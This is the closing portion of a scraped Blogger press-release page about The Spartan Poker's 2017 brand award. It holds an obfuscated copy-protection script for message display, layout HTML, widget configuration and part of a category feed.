_0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4O77lwYADm669_lnCofSDNwbI0oQ:1768961872558';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/511453715047979126/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '511453715047979126', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/s72-c/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/s640/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG', 'pageName': 'The Spartan Poker wins at ERTC\u2019s Prestigious Brands Awards', 'pageTitle': 'Pocket Press Release: The Spartan Poker wins at ERTC\u2019s Prestigious Brands Awards', 'metaDescription': 'The Spartan Poker wins the most Prestigious Brands Award on Friday night 20th January 2017, by El Sol Research Trend \x26 Consulting.\n\nThe grand awards ceremony took place at Sahar Star Hotel Mumbai. The Award was presented by Shaktiman, Mukesh Khanna to the Director of The Spartan Poker, Amin Rozani.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Spartan Poker wins at ERTC\u2019s Prestigious Brands Awards', 'description': 'The Spartan Poker wins the most Prestigious Brands Award on Friday night 20th January 2017, by El Sol Research Trend \x26 Consulting.\n\nThe grand awards ceremony took place at Sahar Star Hotel Mumbai. The Award was presented by Shaktiman, Mukesh Khanna to the Director of The Spartan Poker, Amin Rozani.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcHiRFoGiRiTnfyZunBuu5Qlwu1-cTywDXQkkhYJAJ4XWe9JVctfnraG55g_j9sjkWNA01ZFx4C6ZUctqQS7Fa7aQF_IlkY7-O3XxZSM2kachG8yrVOCu0VBFgdr9Ov-dzcAAsZKWb_w2/s640/Amin+Rozani+Director+TheSpartanPoker+receiving+award+from+Mukesh+Khanna+%2528Shaktiman%2529.JPG', 'url': 'https://www.pocketpressrelease.com/2017/01/the-spartan-poker-wins-at-ertc-prestigious-brands-awards.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 511453715047979126}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Entertainment?alt=json-in-script&callback=display_related_posts
body_size: 163574
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra Modi"},{"term":"MOU"},{"term":"Actress"},{"term":"Games"},{"term":"Smartphone"},{"term":"Dubai Electricity and Water Authority"},{"term":"School"},{"term":"Drink"},{"term":"TCS"},{"term":"Bollywood"},{"term":"Car"},{"term":"Hospitality"},{"term":"NGO"},{"term":"Amazon"},{"term":"Appointment"},{"term":"Awards"},{"term":"Event"},{"term":"Television"},{"term":"Karnataka"},{"term":"Contest"},{"term":"Gartner"},{"term":"TRA"},{"term":"Tata Consultancy Services"},{"term":"Insurance"},{"term":"Credai"},{"term":"Fruit"},{"term":"Profit"},{"term":"Connect Broadband"},{"term":"DLF Place"},{"term":"Dance"},{"term":"New Year"},{"term":"Patanjali"},{"term":"Book"},{"term":"Wedding"},{"term":"Columbia Asia Hospitals"},{"term":"Hotel"},{"term":"Independence Day"},{"term":"Life Insurance"},{"term":"Football"},{"term":"Gift"},{"term":"Kolkata"},{"term":"Korum Mall"},{"term":"Power"},{"term":"Students"},{"term":"Tata Motors"},{"term":"Columbia Asia Hospital"},{"term":"Diabetes"},{"term":"Republic Day"},{"term":"Tea"},{"term":"Telecommunications Regulatory Authority"},{"term":"Aircel"},{"term":"Bengaluru FC"},{"term":"Mothers Day"},{"term":"yoga"},{"term":"SMAAASH"},{"term":"Tourism"},{"term":"HyperCITY"},{"term":"Lifestyle"},{"term":"Saket"},{"term":"University"},{"term":"Actor"},{"term":"Electronics"},{"term":"smartphones"},{"term":"Sale"},{"term":"Sales"},{"term":"Cricket"},{"term":"Designer"},{"term":"Malad"},{"term":"Raksha Bandhan"},{"term":"Store"},{"term":"eRevMax"},{"term":"Jaipur"},{"term":"Chandigarh"},{"term":"Hotels"},{"term":"ICICI Bank"},{"term":"Alberto Torresi"},{"term":"British Council"},{"term":"CII"},{"term":"FMCG"},{"term":"Fitness"},{"term":"Flipkart"},{"term":"IPL"},{"term":"Brocade"},{"term":"Discount"},{"term":"Goa"},{"term":"Patanjali products"},{"term":"Rakhi"},{"term":"Airlines"},{"term":"CA Technologies"},{"term":"Kids"},{"term":"Kitchen"},{"term":"Minawala"},{"term":"Paints"},{"term":"Rajan Zed"},{"term":"Revenue"},{"term":"Videocon Connect"},{"term":"u Mumba"},{"term":"Dabur"},{"term":"Hyatt Regency"},{"term":"LeEco"},{"term":"RBI"},{"term":"Renault India"},{"term":"Velvetcase"},{"term":"eScan"},{"term":"partnership"},{"term":"Art"},{"term":"Digital India"},{"term":"Homes"},{"term":"Marathon"},{"term":"Shiro"},{"term":"Sunglasses"},{"term":"Whistling Woods International"},{"term":"Women"},{"term":"Ahmedabad"},{"term":"Destination"},{"term":"Forevermark"},{"term":"Home Decor"},{"term":"INTOTO"},{"term":"Jobs"},{"term":"Launch"},{"term":"SAANSEIN"},{"term":"Shah Rukh Khan"},{"term":"Shampoo"},{"term":"Womens Day"},{"term":"Brigade Group"},{"term":"Earrings"},{"term":"FIITJEE"},{"term":"IFTTT"},{"term":"Internet"},{"term":"Mphasis"},{"term":"Panchkula"},{"term":"Paras Bliss Hospital"},{"term":"Pocket News Alert"},{"term":"Punjab"},{"term":"Virat Kohli"},{"term":"salon"},{"term":"Admission"},{"term":"AirAsia"},{"term":"Airtel"},{"term":"Bank of Baroda"},{"term":"Clothes"},{"term":"Ecommerce"},{"term":"Ghaziabad"},{"term":"Gujarat"},{"term":"Intex Technologies"},{"term":"Kurla"},{"term":"Limeroad"},{"term":"Royal China"},{"term":"Sachin Tendulkar"},{"term":"Saptami"},{"term":"Suse"},{"term":"Toyota Kirloskar Motor"},{"term":"Union Budget"},{"term":"WHO"},{"term":"Amit Enterprises Housing"},{"term":"Cosmetics"},{"term":"Courses"},{"term":"Digital"},{"term":"Make in India"},{"term":"Prime Minister"},{"term":"Seminar"},{"term":"Spice"},{"term":"Tata Group"},{"term":"Telangana"},{"term":"UrbanClap"},{"term":"YuppTV"},{"term":"and TV"},{"term":"Apollo Hospitals"},{"term":"Bharti Airtel"},{"term":"Bookmyshow"},{"term":"Budget"},{"term":"Clinic"},{"term":"Dabur International"},{"term":"Holiday Inn Mumbai International Airport"},{"term":"Infor"},{"term":"Love"},{"term":"Mobile App"},{"term":"Monsoon"},{"term":"Myntra"},{"term":"Singapore"},{"term":"UK"},{"term":"farmers"},{"term":"voganow"},{"term":"Anniversary"},{"term":"Corsair"},{"term":"Crocs"},{"term":"Fathers Day"},{"term":"Foodhall"},{"term":"GST"},{"term":"Hotel Sahara Star"},{"term":"Intex"},{"term":"JK tyre"},{"term":"Jabong"},{"term":"Leshna Shah"},{"term":"Mumbai City FC"},{"term":"Ola"},{"term":"Sonam Kapoor"},{"term":"Tobacco"},{"term":"Wipro"},{"term":"Aaj Tak"},{"term":"Assocham"},{"term":"Aurelle"},{"term":"Camp"},{"term":"CaratLane"},{"term":"Cars"},{"term":"Coffee"},{"term":"Dabur India"},{"term":"Developers"},{"term":"Flight"},{"term":"Ganesh Chaturthi"},{"term":"Gifts"},{"term":"Gurugram"},{"term":"Magicbricks"},{"term":"Patanjali Ayurved Products"},{"term":"Rajasthan"},{"term":"Sakinaka"},{"term":"Sonarika Bhadoria"},{"term":"Steel"},{"term":"Thane"},{"term":"The Body Shop"},{"term":"Universal Society of Hinduism"},{"term":"Videocon"},{"term":"Viviana Mall"},{"term":"Watch"},{"term":"Whitefield"},{"term":"Yauatcha"},{"term":"bags"},{"term":"schools"},{"term":"ABU DHABI"},{"term":"Aasaanjobs"},{"term":"Andheri"},{"term":"BIBA"},{"term":"Booking"},{"term":"CBRE"},{"term":"CRY"},{"term":"China"},{"term":"Construction"},{"term":"Decor"},{"term":"Diamonds"},{"term":"DishTV"},{"term":"Eyes"},{"term":"FICCI"},{"term":"Gulshan Homz"},{"term":"Home"},{"term":"Indian Super League"},{"term":"Kerala"},{"term":"Ministry of Economy"},{"term":"Monte Carlo"},{"term":"NSSH"},{"term":"Newcastle University"},{"term":"Oil"},{"term":"Pegasystems"},{"term":"Quote"},{"term":"Residential"},{"term":"Shemaroo Entertainment"},{"term":"Vodafone SuperNet"},{"term":"Vodafone SuperNetTM"},{"term":"Vodafone U"},{"term":"Wallet"},{"term":"Bike"},{"term":"Cathay Pacific"},{"term":"Chanakya IAS Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline 